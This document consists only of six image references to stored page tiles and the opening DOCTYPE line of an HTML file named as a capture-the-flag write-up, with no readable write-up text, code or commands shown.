





<file: writeups/fampay-ctf.html>
<!DOCTYPE html>
